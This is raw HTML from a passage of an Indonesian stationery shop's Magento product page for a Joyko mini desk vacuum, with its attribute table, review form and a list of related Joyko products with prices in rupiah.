data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink)	# google_product_category: Rumah & Taman &gt; Peralatan Rumah Tangga &gt; Mesin Vakum	# google_product_category_id: 619	# merek: Joyko	# satuan: Pcs	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink)</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink)</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Pcs</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">-</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Rumah &amp; Taman &gt; Peralatan Rumah Tangga &gt; Mesin Vakum</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.supplierstationery.com/review/product/post/id/1253/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="s5cE11EEAMPGgvnL" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) Penyedot Debu Kecil</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="s5cE11EEAMPGgvnL" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_1841" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-water-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1841"><span class="product-image-wrapper"><!--mf_product_label_comment_1841--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-waterclrpencil_l2xp2oq4y3sqjgr8.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1841 {
    width: 152px;
}
.product-image-container-1841 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Gambar&#x20;Warna&#x20;Cat&#x20;Air&#x20;Water&#x20;Color&#x20;Pencil&#x20;Joyko&#x20;WCP-110&#x20;&#x7C;&#x20;WCP-111" href="https://www.supplierstationery.com/joyko-water-color-pencil.html">Pensil Gambar Warna Cat Air Water Color Pencil Joyko WCP-110 | WCP-111</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1841" data-price-box="product-id-1841">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17300" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1841,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1841","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1308" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-notebook-nb-715a5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1308"><span class="product-image-wrapper"><!--mf_product_label_comment_1308--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-notebook-nb-715a5b5-sku-jk-nb-715a5_yclvwugsirptxo3t.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Notebook&#x20;NB-715A5&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1308 {
    width: 152px;
}
.product-image-container-1308 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-715A5&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;" href="https://www.supplierstationery.com/joyko-notebook-nb-715a5.html">Joyko Notebook NB-715A5 Buku Tulis Catatan Diary Agenda Bergaris Spiral Hard Cover </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1308" data-price-box="product-id-1308">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1308"  data-price-amount="40300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1308" name="related_products[]" value="1308" /><label class="label" for="related-checkbox1308"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1308,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1308","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_775" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-document-bag-dcb-50-bill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-775"><span class="product-image-wrapper"><!--mf_product_label_comment_775--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-dcb-50-a4-sku-jk-dcb50a4sku-jk-dcb50a5-sku-jk-dcb50b4-sku-jk-dcb50b5-sku-jk-dcb50bill_4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-50&#x20;BILL&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-775 {
    width: 152px;
}
.product-image-container-775 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-50&#x20;BILL&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.supplierstationery.com/joyko-document-bag-dcb-50-bill.html">Joyko Document Bag DCB-50 BILL Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="775" data-price-box="product-id-775">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-775"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox775" name="related_products[]" value="775" /><label class="label" for="related-checkbox775"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":775,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"775","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1526" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-screw-crayon-twcr-12s-crayon-putar.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1526"><span class="product-image-wrapper"><!--mf_product_label_comment_1526--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-screw-crayon-twcr-sku-jk-twcr12m-jk-twcr24m-jk-twcr12s-jk-twcr24s_f6fuqzmvqbfi1ro2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1526 {
    width: 152px;
}
.product-image-container-1526 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Screw&#x20;Crayon&#x20;TWCR-12S&#x20;Crayon&#x20;Putar&#x20;Mini&#x20;Twist&#x20;" href="https://www.supplierstationery.com/joyko-screw-crayon-twcr-12s-crayon-putar.html">Joyko Screw Crayon TWCR-12S Crayon Putar Mini Twist </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1526" data-price-box="product-id-1526">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1526"  data-price-amount="28200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1526" name="related_products[]" value="1526" /><label class="label" for="related-checkbox1526"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1526,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1526","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_444" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-brush-br-16.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-444"><span class="product-image-wrapper"><!--mf_product_label_comment_444--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-brush-br-16-sku-jk-br-16_izk7enly42jljr79.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set&#x20;Joyko&#x20;Brush&#x20;BR-16"/></span></span>  <style>.product-image-container-444 {
    width: 152px;
}
.product-image-container-444 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-16&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set" href="https://www.supplierstationery.com/joyko-brush-br-16.html">Joyko Brush BR-16 Kuas Lukis Cat Air Cat Minyak Akrilik Set</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="444" data-price-box="product-id-444">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-444"  data-price-amount="10100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox444" name="related_products[]" value="444" /><label class="label" for="related-checkbox444"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":444,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"444","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1310" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-notebook-nb-716a5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1310"><span class="product-image-wrapper"><!--mf_product_label_comment_1310--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-notebook-nb-716a5-sku-jk-nb-716a5_pm6gc5wts00xymlz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Notebook&#x20;NB-716A5&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1310 {
    width: 152px;
}
.product-image-container-1310 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-716A5&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;" href="https://www.supplierstationery.com/joyko-notebook-nb-716a5.html">Joyko Notebook NB-716A5 Buku Tulis Catatan Diary Agenda Bergaris Spiral Hard Cover </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1310" data-price-box="product-id-1310">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1310"  data-price-amount="34500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1310" name="related_products[]" value="1310" /><label class="label" for="related-checkbox1310"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1310,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1310","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_430" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-brush-br-10-no-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-430"><span class="product-image-wrapper"><!--mf_product_label_comment_430--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-brush-sku-jk-br8-jk-br9-jk-br-10-3-jk-br10-00-jk-br10-0-jk-br10-10-jk-br10-11-jk-br10-12_bdemyjaiwpii1ks7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Joyko&#x20;Brush&#x20;BR-10&#x20;No.1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-430 {
    width: 152px;
}
.product-image-container-430 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-10&#x20;No.1&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik" href="https://www.supplierstationery.com/joyko-brush-br-10-no-1.html">Joyko Brush BR-10 No.1 Kuas Lukis Cat Air Cat Minyak Akrilik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="430" data-price-box="product-id-430">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-430"  data-price-amount="32800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox430" name="related_products[]" value="430" /><label class="label" for="related-checkbox430"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":430,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"430","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1541" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-a-108-rm-jepang.html" class="product photo 